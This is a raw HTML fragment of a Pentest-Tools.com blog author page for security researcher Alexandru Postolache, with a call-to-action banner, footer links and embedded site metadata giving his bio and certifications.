class="flex flex-wrap gap-x-1"><!--[--><!--[--><li class="font-semibold text-gray-700"><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active hover:underline">Alexandru Postolache</a></li><!--]--><!--]--></ul></dd></dl><div class="flex space-x-1 text-sm"><dl><dt class="sr-only">Published at</dt><dd><!--[--><!--[--><time datetime="2019-06-14T00:00:00.000Z" data-island-uid="519cc0dc-0a62-4973-b7c1-0547f1ecec1f">14 Jun 2019</time><!--]--><!--[--><!--]--><!--]--></dd></dl><dl class="sr-only"><dt>Updated at</dt><dd><!--[--><!--[--><time datetime="2024-04-29T17:15:38.000Z" data-island-uid="dd26edd8-dd32-4862-90fb-86918605331d">29 Apr 2024</time><!--]--><!--[--><!--]--><!--]--></dd></dl></div></div></div></div></article></li><!--]--></ul></div><!----><!----></main><!--]--><section id="cta-section" class="relative overflow-hidden" data-v-363666d1><div class="mx-auto max-w-7xl px-5 py-12 md:px-10 lg:py-16 xl:px-16 3xl:max-w-8xl" data-v-363666d1><div class="lg:py-10 3xl:py-16" data-v-363666d1><div data-v-363666d1><h2 class="max-w-2xl text-3xl font-medium text-light-blue-100 sm:text-4xl lg:text-5xl 3xl:max-w-3xl" data-v-363666d1> Discover our ethical hacking toolkit and all the free tools you can use! </h2><a data-ui-button="primary" data-ui-button-size="lg" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-4 py-3 text-base gap-1.5 bg-secondary-accent-500 hover:bg-secondary-accent-300 focus:bg-secondary-accent-300 disabled:bg-black/10 dark:disabled:bg-white/10 mt-9" href="https://app.pentest-tools.com/signup?show-plans=false&amp;utm_campaign=freemium&amp;utm_source=blog&amp;utm_medium=website&amp;utm_content=primary-cta&amp;utm_term=create-free-account" contentplacement="center" data-v-363666d1><!----><!----><span data-ui-button-label class="truncate px-1 order-3"><!--[--><!--[--> Create free account <!--]--><!--]--></span></a></div></div><img src="/images/illustrations/target-illustration.svg" alt="Target illustration" loading="lazy" width="134" height="150" class="hidden h-auto lg:absolute lg:-right-32 lg:top-2/4 lg:block lg:w-144 lg:-translate-y-2/4 xl:-right-10 xl:w-144" data-v-363666d1></div></section><div class="relative bg-[#1e1e1e]" data-v-363666d1><footer aria-labelledby="footerHeading" class="relative" data-v-363666d1><h2 id="footerHeading" class="sr-only" data-v-363666d1>Footer</h2><div class="mx-auto flex max-w-7xl flex-wrap items-center justify-between gap-x-6 gap-y-4 px-5 py-6 xl:px-6" data-v-363666d1><!----><!----></div><div class="rounded-t-3xl bg-gray-800" data-v-363666d1><div class="mx-auto max-w-7xl px-5 py-12 lg:py-16 xl:px-6" data-v-363666d1><!--[--><!--[--><div data-v-363666d1 data-island-uid="e2fb7500-643b-47f7-9f62-e8589ecf4fed"><div class="flex flex-wrap items-center justify-between gap-x-8 gap-y-3"><p class="text-white/75 text-base font-medium"> © 2013-2026 Pentest-Tools.com </p><!--[--><!--[--><ul class="flex flex-wrap gap-2" data-island-uid="d170ac53-90c4-44dc-8e86-7193d1f2800f"><!--[--><li><a data-ui-button="secondary" data-ui-button-size="md" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-3 py-2 text-sm leading-6 gap-1.5 bg-black/10 hover:bg-black/5 focus:bg-black/5 disabled:bg-black/10 dark:bg-white/5 dark:text-white/75 dark:hover:bg-white/10 dark:focus:bg-white/10 dark:disabled:bg-white/10 data-[ui-button-size=sm]:p-1 data-[ui-button-size=md]:p-2 data-[ui-button-size=lg]:p-3 dark" href="https://www.linkedin.com/company/pentesttools" target="_blank" rel="me external nofollow noopener noreferrer" contentplacement="center" title="Follow us on LinkedIn"><!----><span aria-hidden="true" data-ui-button-icon="leading" data-testid="icon" class="order-3 flex-shrink-0 p-0.5"><!--[--><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" class="h-5 w-5"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg><!--]--></span><span data-ui-button-label class="truncate px-1 order-3 sr-only"><!--[--><!--[--><span class="sr-only">LinkedIn</span><!--]--><!--]--></span></a></li><li><a data-ui-button="secondary" data-ui-button-size="md" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-3 py-2 text-sm leading-6 gap-1.5 bg-black/10 hover:bg-black/5 focus:bg-black/5 disabled:bg-black/10 dark:bg-white/5 dark:text-white/75 dark:hover:bg-white/10 dark:focus:bg-white/10 dark:disabled:bg-white/10 data-[ui-button-size=sm]:p-1 data-[ui-button-size=md]:p-2 data-[ui-button-size=lg]:p-3 dark" href="https://www.youtube.com/c/PentestToolscom" target="_blank" rel="me external nofollow noopener noreferrer" contentplacement="center" title="Subscribe to our YouTube channel"><!----><span aria-hidden="true" data-ui-button-icon="leading" data-testid="icon" class="order-3 flex-shrink-0 p-0.5"><!--[--><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="h-5 w-5"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg><!--]--></span><span data-ui-button-label class="truncate px-1 order-3 sr-only"><!--[--><!--[--><span class="sr-only">YouTube</span><!--]--><!--]--></span></a></li><li><a data-ui-button="secondary" data-ui-button-size="md" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-3 py-2 text-sm leading-6 gap-1.5 bg-black/10 hover:bg-black/5 focus:bg-black/5 disabled:bg-black/10 dark:bg-white/5 dark:text-white/75 dark:hover:bg-white/10 dark:focus:bg-white/10 dark:disabled:bg-white/10 data-[ui-button-size=sm]:p-1 data-[ui-button-size=md]:p-2 data-[ui-button-size=lg]:p-3 dark" href="https://www.reddit.com/r/pentest_tools_com/" target="_blank" rel="me external nofollow noopener noreferrer" contentplacement="center" title="Join our subreddit"><!----><span aria-hidden="true" data-ui-button-icon="leading" data-testid="icon" class="order-3 flex-shrink-0 p-0.5"><!--[--><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewbox="0 0 256 256" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg" class="h-5 w-5"><path d="M248,104a32,32,0,0,0-52.94-24.19c-16.75-8.9-36.76-14.28-57.66-15.53l5.19-31.17,17.72,2.72a24,24,0,1,0,2.87-15.74l-26-4a8,8,0,0,0-9.11,6.59L121.2,64.16c-21.84.94-42.82,6.38-60.26,15.65a32,32,0,0,0-42.59,47.74A59,59,0,0,0,16,144c0,21.93,12,42.35,33.91,57.49C70.88,216,98.61,224,128,224s57.12-8,78.09-22.51C228,186.35,240,165.93,240,144a59,59,0,0,0-2.35-16.45A32.16,32.16,0,0,0,248,104ZM184,24a8,8,0,1,1-8,8A8,8,0,0,1,184,24ZM72,128a16,16,0,1,1,16,16A16,16,0,0,1,72,128Zm91.75,55.07a76.18,76.18,0,0,1-71.5,0,8,8,0,1,1,7.5-14.14,60.18,60.18,0,0,0,56.5,0,8,8,0,1,1,7.5,14.14ZM168,144a16,16,0,1,1,16-16A16,16,0,0,1,168,144Z"></path></svg><!--]--></span><span data-ui-button-label class="truncate px-1 order-3 sr-only"><!--[--><!--[--><span class="sr-only">Reddit</span><!--]--><!--]--></span></a></li><li><a data-ui-button="secondary" data-ui-button-size="md" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-3 py-2 text-sm leading-6 gap-1.5 bg-black/10 hover:bg-black/5 focus:bg-black/5 disabled:bg-black/10 dark:bg-white/5 dark:text-white/75 dark:hover:bg-white/10 dark:focus:bg-white/10 dark:disabled:bg-white/10 data-[ui-button-size=sm]:p-1 data-[ui-button-size=md]:p-2 data-[ui-button-size=lg]:p-3 dark" href="https://infosec.exchange/@pentesttools" target="_blank" rel="me external nofollow noopener noreferrer" contentplacement="center" title="Follow us on Mastodon"><!----><span aria-hidden="true" data-ui-button-icon="leading" data-testid="icon" class="order-3 flex-shrink-0 p-0.5"><!--[--><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewbox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg" class="h-5 w-5"><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"></path></svg><!--]--></span><span data-ui-button-label class="truncate px-1 order-3 sr-only"><!--[--><!--[--><span class="sr-only">Mastodon</span><!--]--><!--]--></span></a></li><li><a data-ui-button="secondary" data-ui-button-size="md" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-3 py-2 text-sm leading-6 gap-1.5 bg-black/10 hover:bg-black/5 focus:bg-black/5 disabled:bg-black/10 dark:bg-white/5 dark:text-white/75 dark:hover:bg-white/10 dark:focus:bg-white/10 dark:disabled:bg-white/10 data-[ui-button-size=sm]:p-1 data-[ui-button-size=md]:p-2 data-[ui-button-size=lg]:p-3 dark" href="https://twitter.com/pentesttoolscom" target="_blank" rel="me external nofollow noopener noreferrer" contentplacement="center" title="Follow us on Twitter"><!----><span aria-hidden="true" data-ui-button-icon="leading" data-testid="icon" class="order-3 flex-shrink-0 p-0.5"><!--[--><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewbox="0 0 512 512" height="24" width="24" xmlns="http://www.w3.org/2000/svg" class="h-5 w-5"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><!--]--></span><span data-ui-button-label class="truncate px-1 order-3 sr-only"><!--[--><!--[--><span class="sr-only">Twitter</span><!--]--><!--]--></span></a></li><!--]--></ul><!--]--><!--[--><!--]--><!--]--></div><div class="mt-12 grid gap-12 md:grid-cols-2 lg:grid-cols-4"><div class="flex flex-col"><img src="/images/deloitte-500.webp" alt="Deloitte Fast 500 EMEA 2023" width="160" height="64" loading="lazy" class="mb-5 inline-block h-16 w-16"><div class="relative flex flex-1 flex-col gap-2 text-sm"><h3 class="font-semibold text-white/90">One of EMEA&#39;s fastest-growing tech companies.</h3><p class="text-white/75">Recognized by Deloitte in their Fast 500 EMEA 2023 for sustained financial growth and impact.</p></div></div><div class="flex flex-col items-start"><svg aria-hidden="true" width="18" height="19" viewbox="0 0 18 19" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="mb-5 inline-block h-16 w-auto flex-shrink-0 object-contain text-gray-400 saturate-0 filter"><path d="M18 1.32939V16.6823C18 17.0334 17.8606 17.37 17.6123 17.6182C17.3641 17.8664 17.0275 18.0059 16.6765 18.0059H1.32353C0.972508 18.0059 0.635863 17.8664 0.387653 17.6182C0.139443 17.37 0 17.0334 0 16.6823L0 1.32939C0 0.978367 0.139443 0.641722 0.387653 0.393512C0.635863 0.145302 0.972508 0.00585938 1.32353 0.00585938L16.6765 0.00585938C17.0275 0.00585938 17.3641 0.145302 17.6123 0.393512C17.8606 0.641722 18 0.978367 18 1.32939ZM5.29412 6.88821H2.64706V15.3588H5.29412V6.88821ZM5.53235 3.97645C5.53375 3.77622 5.49569 3.57768 5.42035 3.39216C5.34502 3.20664 5.23387 3.03777 5.09328 2.89521C4.95268 2.75264 4.78537 2.63916 4.60091 2.56126C4.41646 2.48335 4.21846 2.44254 4.01824 2.44115H3.97059C3.5634 2.44115 3.17289 2.60291 2.88497 2.89083C2.59705 3.17875 2.43529 3.56926 2.43529 3.97645C2.43529 4.38363 2.59705 4.77414 2.88497 5.06206C3.17289 5.34999 3.5634 5.51174 3.97059 5.51174C4.17083 5.51667 4.37008 5.48209 4.55696 5.40998C4.74383 5.33788 4.91467 5.22966 5.0597 5.09151C5.20474 4.95335 5.32113 4.78798 5.40223 4.60483C5.48333 4.42168 5.52755 4.22434 5.53235 4.0241V3.97645ZM15.3529 10.2129C15.3529 7.66645 13.7329 6.67645 12.1235 6.67645C11.5966 6.65006 11.0719 6.7623 10.6019 7.00196C10.1318 7.24163 9.73285 7.60034 9.44471 8.04233H9.37059V6.88821H6.88235V15.3588H9.52941V10.8535C9.49115 10.3921 9.63649 9.93421 9.93388 9.57933C10.2313 9.22446 10.6567 9.00126 11.1176 8.95821H11.2182C12.06 8.95821 12.6847 9.48763 12.6847 10.8217V15.3588H15.3318L15.3529 10.2129Z"></path></svg><div class="flex flex-col gap-2 text-sm"><h3 class="font-semibold text-white/90">50,000+ security folks are here. Are you?</h3><p class="text-white/75"><a href="https://www.linkedin.com/company/pentesttools/" target="_blank" rel="external nofollow noopener noreferrer" class="underline hover:text-light-blue-200 focus:outline-none focus:ring-2 focus:ring-white/40">Join us on LinkedIn</a> for practical offensive security tips, guides, and real talk. </p></div></div><div class="flex flex-col items-start"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="mb-5 inline-block h-16 w-auto flex-shrink-0 object-contain text-gray-400 saturate-0 filter"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg><div class="flex flex-col gap-2 text-sm"><h3 class="font-semibold text-white/90">More than demos - real faces, real insight.</h3><p class="text-white/75"><a href="https://www.youtube.com/PentestToolscom?sub_confirmation=1" target="_blank" rel="external nofollow noopener noreferrer" class="underline hover:text-light-blue-200 focus:outline-none focus:ring-2 focus:ring-white/40">Subscribe on Youtube</a> to see our team demo the product, build PoCs, and share what drives us. </p></div></div><div class="flex flex-col gap-5 text-sm"><img src="/images/g2-x-gartner.svg" loading="lazy" alt="G2 x Gartner" width="312" height="64" class="inline-block opacity-70"><div class="flex flex-col gap-2 text-sm"><h3 class="font-semibold text-white/90">Security leaders trust what they can prove</h3><p class="text-white/75"> See why they choose accurate results, time-saving automation, and clear reporting on <a rel="external nofollow noopener noreferrer" class="underline hover:text-light-blue-200 focus:outline-none focus:ring-2 focus:ring-white/40" href="https://www.gartner.com/reviews/market/adversarial-exposure-validation/vendor/pentest-tools-com" target="_blank">Gartner Peer Reviews</a> and <a href="https://www.g2.com/products/pentest-tools-com/reviews" rel="external nofollow noopener noreferrer" class="underline hover:text-light-blue-200 focus:outline-none focus:ring-2 focus:ring-white/40" target="_blank">G2</a>. </p></div></div></div></div><!--]--><!--[--><!--]--><!--]--></div></div></footer></div></div><span></span><div aria-live="assertive" class="pointer-events-none fixed inset-0 top-[--ptt-ui-top-safe-space] z-100 mx-auto flex items-end px-6 py-6 sm:items-start sm:px-10 lg:max-w-7xl lg:px-16 3xl:max-w-9xl"><div id="notifications" class="flex w-full flex-col items-center space-y-4 sm:items-end"><!--[--><!--]--></div></div></div></div><div id="teleports"></div><script nonce="5oduUMiV41xl8FAwNUIegp2P" type="application/ld+json" data-nuxt-schema-org="true" data-hid="schema-org-graph">{"@context":"https://schema.org","@graph":[{"@id":"https://pentest-tools.com/#website","@type":"WebSite","description":"Pentest-Tools.com public website","inLanguage":"en-US","name":"Pentest-Tools.com","url":"https://pentest-tools.com","publisher":{"@id":"https://pentest-tools.com/#identity"}},{"@id":"https://pentest-tools.com/blog/authors/alexandru-postolache#webpage","@type":"WebPage","description":"Pentest-Tools.com front-end","name":"Alexandru Postolache","url":"https://pentest-tools.com/blog/authors/alexandru-postolache","about":{"@id":"https://pentest-tools.com/#identity"},"breadcrumb":{"@id":"https://pentest-tools.com/blog/authors/alexandru-postolache#breadcrumb"},"isPartOf":{"@id":"https://pentest-tools.com/#website"},"potentialAction":[{"@type":"ReadAction","target":["https://pentest-tools.com/blog/authors/alexandru-postolache"]}],"primaryImageOfPage":{"@id":"https://pentest-tools.com/#logo"}},{"@id":"https://pentest-tools.com/#logo","@type":"ImageObject","contentUrl":"https://pentest-tools.com/logo-reports.png","height":640,"url":"https://pentest-tools.com/logo-reports.png","width":1280},{"@id":"https://pentest-tools.com/#identity","@type":"Organization","description":"Pentest-Tools.com is a cloud-based toolkit for offensive security testing, focused on web applications and network penetration testing.","email":"support@pentest-tools.com","legalName":"PentestTools SRL","name":"Pentest-Tools.com","url":"https://pentest-tools.com","vatID":"RO39390251","address":{"@type":"PostalAddress","streetAddress":"48 Bvd. Iancu de Hunedoara","addressLocality":"Bucharest","addressCountry":"Romania","postalCode":"011745"},"brand":{"@type":"Brand","@id":"https://pentest-tools.com/#brand","name":"Pentest-Tools.com","logo":{"@id":"https://pentest-tools.com/#logo"}},"founder":{"@type":"Person","name":"Adrian Furtuna"},"foundingDate":"2013-02-01T00:00:00.000Z","sameAs":["https://twitter.com/pentesttoolscom","https://www.linkedin.com/company/pentesttools"]},{"@id":"https://pentest-tools.com/blog/authors/alexandru-postolache#breadcrumb","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://pentest-tools.com","position":1}]},{"@id":"https://pentest-tools.com/#organization","@type":"Organization","name":"Pentest-Tools.com","url":"https://pentest-tools.com","address":{"@type":"PostalAddress","streetAddress":"48 Bvd. Iancu de Hunedoara","addressLocality":"Bucharest","addressCountry":"Romania","postalCode":"011745"},"sameAs":["https://twitter.com/pentesttoolscom","https://www.linkedin.com/company/pentesttools"]}]}</script><script nonce="5oduUMiV41xl8FAwNUIegp2P" type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":964,"once":978,"_errors":979,"serverRendered":64,"path":981,"pinia":982},["ShallowReactive",3],{"$fvvLvEKZLu8qgwvqoEaNVxRr_evPc7ViUhOJQpSU8r0Q":4,"FooterSocial_u16tCafBUeGMoDrdLfTINytP2JB5msc6iB3VDUutAoU":50,"blog-author-alexandru-postolache":57,"blog-author-alexandru-postolache-page-1":200,"FormattedDate_IhdwiVh2stZEm5vliBAPnUySYFiKNX1UXR0ZVlRQo":894,"FormattedDate_dA3IIiRKoGWh6QHc19RRBLorIj827jXfhBvQxWP6ls":901,"FormattedDate_QcGnE8V8V22BCzqiBcZlgCPNTiAYcGGTOdZFySRJs":908,"FormattedDate_7PFppCZ5rw1SlIZ07TjeN6HOOGsXhzTylNDrF0kdh4":915,"FormattedDate_7j1cU6iYFOACpsbNQmc7OE1xisXAs20LmSaemSyYkA":922,"FormattedDate_kFyHQBBnOQoif9B2CXgyK9WyhzUnV7EBmqzJXZfSM":929,"FormattedDate_JM4qari5QhUYvpJB5Ewhml7IhNtQYXb0JjXEuWmAss":936,"FormattedDate_xp4ZU8S4yCVXYK2hsAuoLwRCgJPPKx2IKNgA3y8":943,"FormattedDate_fTKF6QrGdNL2ZqbXz35JQTOmOujb2PuAHragsafN4":950,"FormattedDate_q7qAW5yMHwOwWl8MyDY2OVIzCrFLKghfZNzXZcQLSLA":957},{"data":5},[6,15,22,29,36,43],{"page":7,"depth":13,"children":14},{"entry_id":8,"id":9,"permalink":10,"title":11,"uri":12,"url":12},null,"811bfa5e-5ae8-4f8c-bd66-2c7e726144f0","https://content.pentest-tools.com/blog","All posts","/blog",1,[],{"page":16,"depth":13,"children":21},{"entry_id":8,"id":17,"permalink":18,"title":19,"uri":20,"url":20},"99fd32ca-d1f3-401a-84f3-aa5d11d864c1","https://content.pentest-tools.com/blog/categories/security-research","Security research","/blog/categories/security-research",[],{"page":23,"depth":13,"children":28},{"entry_id":8,"id":24,"permalink":25,"title":26,"uri":27,"url":27},"40aa2b95-4465-46d6-93ae-373152806e23","https://content.pentest-tools.com/blog/categories/hacking-tutorials","Hacking tutorials","/blog/categories/hacking-tutorials",[],{"page":30,"depth":13,"children":35},{"entry_id":8,"id":31,"permalink":32,"title":33,"uri":34,"url":34},"8cf266df-86c6-43ec-bdbb-be0c24c22e67","https://content.pentest-tools.com/blog/categories/milestones","Milestones","/blog/categories/milestones",[],{"page":37,"depth":13,"children":42},{"entry_id":8,"id":38,"permalink":39,"title":40,"uri":41,"url":41},"7440ce41-5bfe-4e45-bb89-00795cc21b27","https://content.pentest-tools.com/blog/categories/podcast","Podcast","/blog/categories/podcast",[],{"page":44,"depth":13,"children":49},{"entry_id":8,"id":45,"permalink":46,"title":47,"uri":48,"url":48},"6e5c0a3e-f3ba-4361-b479-9ae3288eeabb","https://content.pentest-tools.com/blog/categories/community-wisdom","Community wisdom","/blog/categories/community-wisdom",[],["Island",51],{"key":52,"params":53,"result":55},"FooterSocial_u16tCafBUeGMoDrdLfTINytP2JB5msc6iB3VDUutAoU",{"props":54},"{\"text-color\":\"gray\"}",{"head":56},{},{"avatar":58,"bio":88,"company":89,"id":90,"job_title":91,"linkedin_profile":8,"name":93,"slug":94,"twitter_profile":8,"certifications":95,"videos":199},{"id":59,"title":60,"path":61,"filename":62,"basename":60,"extension":63,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":66,"edit_url":69,"container":70,"folder":72,"url":73,"permalink":74,"api_url":75,"size":76,"size_bytes":77,"size_kilobytes":78,"size_megabytes":79,"size_gigabytes":79,"size_b":77,"size_kb":78,"size_mb":79,"size_gb":79,"last_modified":80,"last_modified_timestamp":81,"last_modified_instance":80,"focus":82,"has_focus":65,"focus_css":83,"height":84,"width":84,"orientation":85,"ratio":13,"mime_type":86,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":87,"alt":8,"caption":8},"assets::site/ptt-avatar-pictures4.webp","ptt-avatar-pictures4.webp","site/ptt-avatar-pictures4.webp","ptt-avatar-pictures4","webp",true,false,{"title":67,"handle":68},"Assets","assets","https://content.pentest-tools.com/cp/assets/browse/assets/site/ptt-avatar-pictures4.webp/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":71,"search_index":8,"api_url":8},{"title":67,"handle":68},"site","/assets/site/ptt-avatar-pictures4.webp","https://content.pentest-tools.com/assets/site/ptt-avatar-pictures4.webp","https://content.pentest-tools.com/api/assets/assets/site/ptt-avatar-pictures4.webp","3.73 KB",3816,3.73,0,"2023-05-05T10:54:00.000000Z",1683284040,"50-50-1","50% 50%",300,"square","image/webp","42:27","Alex is a passionate security engineer and a bug bounty hunter. He loves researching and discovering vulnerabilities in web applications, as well as finding ways to improve his day-to-day work. He also enjoys writing in-depth research articles by highlighting the technical details in ways that make our readers better understand core concepts.","Pentest-Tools.com","ef613572-1133-4eb0-bcde-ecec7bc5673e",{"value":92,"label":8,"key":92},"Security Research Engineer","Alexandru Postolache","alexandru-postolache",[96,158],{"certification":97,"id":157,"type":101},{"api_url":98,"blueprint":99,"collection":102,"date":8,"edit_url":105,"icon":106,"id":129,"is_entry":64,"last_modified":130,"link":131,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":8,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":133,"seo_description":8,"seo_json_ld":136,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":8,"seo_og_image":8,"seo_og_title":138,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":139,"seo_sitemap_change_frequency":142,"seo_sitemap_enabled":64,"seo_sitemap_priority":145,"seo_title":138,"seo_twitter_card":147,"seo_twitter_description":8,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":138,"slug":150,"status":151,"title":138,"updated_at":130,"updated_by":152,"uri":8,"url":8},"https://content.pentest-tools.com/api/collections/certifications/entries/61d46d78-04d2-4ade-8ae2-31c98fc51556",{"title":100,"handle":101},"Certification","certification",{"title":103,"handle":104},"Certifications","certifications","https://content.pentest-tools.com/cp/collections/certifications/entries/61d46d78-04d2-4ade-8ae2-31c98fc51556",{"alt":107,"id":108,"title":109,"path":110,"filename":111,"basename":109,"extension":63,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":112,"edit_url":113,"container":114,"folder":104,"url":116,"permalink":117,"api_url":118,"size":119,"size_bytes":120,"size_kilobytes":121,"size_megabytes":122,"size_gigabytes":79,"size_b":120,"size_kb":121,"size_mb":122,"size_gb":79,"last_modified":123,"last_modified_timestamp":124,"last_modified_instance":123,"focus":82,"has_focus":65,"focus_css":83,"height":125,"width":126,"orientation":127,"ratio":128,"mime_type":86,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":87,"caption":8},"Burp Suite Certified Practitioner Logo","assets::certifications/burp-cert.webp","burp-cert.webp","certifications/burp-cert.webp","burp-cert",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/certifications/burp-cert.webp/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":115,"search_index":8,"api_url":8},{"title":67,"handle":68},"/assets/certifications/burp-cert.webp","https://content.pentest-tools.com/assets/certifications/burp-cert.webp","https://content.pentest-tools.com/api/assets/assets/certifications/burp-cert.webp","8.07 KB",8262,8.07,0.01,"2024-11-18T16:33:18.000000Z",1731947598,180,184,"landscape",1.0222222222222221,"61d46d78-04d2-4ade-8ae2-31c98fc51556","2024-11-26T11:44:03.000000Z","https://portswigger.net/web-security/certification","default",{"value":134,"label":135,"key":134},"current","Current Entry",{"value":8,"code":8,"mode":137},"javascript","Burp Suite Certified Practitioner",{"value":140,"label":141,"key":140},"end","End",{"value":143,"label":144,"key":143},"daily","Daily",{"value":146,"label":146,"key":146},"0.5",{"value":148,"label":149,"key":148},"summary","Regular","burp-suite-certified-practitioner","published",{"id":153,"name":154,"email":155,"api_url":156},"22ec3951-c395-4983-9848-df12f08885d9","Andrei Maris","andrei.maris@pentest-tools.com","https://content.pentest-tools.com/api/users/22ec3951-c395-4983-9848-df12f08885d9","m5qp2e1j",{"certification":159,"id":198,"type":101},{"api_url":160,"blueprint":161,"collection":162,"date":8,"edit_url":163,"icon":164,"id":186,"is_entry":64,"last_modified":187,"link":188,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":8,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":189,"seo_description":8,"seo_json_ld":190,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":8,"seo_og_image":8,"seo_og_title":191,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":192,"seo_sitemap_change_frequency":193,"seo_sitemap_enabled":64,"seo_sitemap_priority":194,"seo_title":191,"seo_twitter_card":195,"seo_twitter_description":8,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":191,"slug":196,"status":151,"title":191,"updated_at":187,"updated_by":197,"uri":8,"url":8},"https://content.pentest-tools.com/api/collections/certifications/entries/b9de93f6-3c94-4426